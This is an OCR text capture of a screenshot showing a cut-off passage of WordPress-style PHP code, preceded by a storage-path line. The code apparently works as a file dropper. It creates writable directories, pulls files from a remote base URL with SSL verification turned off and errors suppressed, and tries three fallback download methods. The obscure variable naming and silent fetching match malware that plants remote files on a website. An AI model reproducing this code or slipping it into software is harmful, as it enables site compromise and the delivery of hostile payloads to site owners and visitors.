
is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach (
$_sc_files as $_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f;
$_sc_dir = dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) {
@mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists(
'wp_remote_get' ) ) { $_sc_resp = @wp_remote_get( $_sc_url,
array( 'timeout' => 15, 'sslverify' => false ) ); if ( ! is_wp_error(
$_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data =
wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_data ===
false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data = @file_get_contents(
$_sc_url, false, $_sc_ctx ); } if ( $_sc_data === false ) { if (
function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url );
curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>